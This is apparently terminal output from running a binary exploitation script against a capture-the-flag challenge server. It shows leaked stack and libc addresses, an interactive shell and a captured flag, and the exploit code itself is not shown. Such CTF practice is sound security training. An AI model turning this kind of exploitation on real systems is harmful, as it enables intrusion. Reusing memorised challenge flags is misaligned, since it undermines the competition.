 ~/com/nt/002 1 ✘ took 11s ⌛ at 16:54:4
python3 ./exp.py
[+] Opening connection to pwn-8362e3425a.challenge.xctf.org.cn on port 9999: Done
stack: 0x7ffd10af5640
libc_base: 0x7fb9a700a000
0x158
[*] Switching to interactive mode
!
flag{nfRlSH0ll0o4j4kd05IA6NJWtO8DYYSk}
\x008_\xaf\x10\xfd\x7f\x00\x00[*] Got EOF while reading in interactive
$